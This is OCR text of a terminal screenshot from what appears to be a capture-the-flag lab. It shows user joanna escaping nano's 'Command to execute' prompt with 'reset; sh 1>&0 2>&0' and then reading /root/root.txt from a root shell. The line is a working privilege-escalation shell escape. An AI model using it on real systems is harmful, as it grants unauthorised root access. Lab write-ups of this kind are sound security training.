 joanna@openadmin: ~
File Actions Edit View Help
GNU nano 2.9.3 /opt/priv
Command to execute: reset; sh 1>&0 2>&0# wc /root/root.txt
1 1 33 /root/root.txt ^X Read File
# Cancel M-F New Buffer